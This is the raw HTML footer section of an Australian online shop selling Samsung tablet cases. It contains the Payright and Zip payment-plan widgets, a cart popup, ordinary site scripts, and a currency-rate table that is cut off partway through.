<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2025
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="47300" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69386b924518c">Search</label><input type="search" name="s" id="69386b924518c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Tablet","@id":"https:\/\/www.drtechlove.com.au\/product-category\/tablet\/"}},{"@type":"ListItem","position":3,"item":{"name":"Samsung Tablet Cases","@id":"https:\/\/www.drtechlove.com.au\/product-category\/tablet\/samsung-tablet-cases\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":66.099999999999994315658113919198513031005859375,"ALL":82.81999999999999317878973670303821563720703125,"DZD":130.039999999999992041921359486877918243408203125,"AOA":912.1100000000000136424205265939235687255859375,"ARS":1434.490000000000009094947017729282379150390625,"AMD":381.55000000000001136868377216160297393798828125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.25,"BBD":2,"BYN":2.890000000000000124344978758017532527446746826171875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.0199999999999960209606797434389591217041015625,"BOB":6.92999999999999971578290569595992565155029296875,"BAM":1.6799999999999999378275106209912337362766265869140625,"BWP":13.300000000000000710542735760100185871124267578125,"BRL":5.42999999999999971578290569595992565155029296875,"BND":1.30000000000000004440892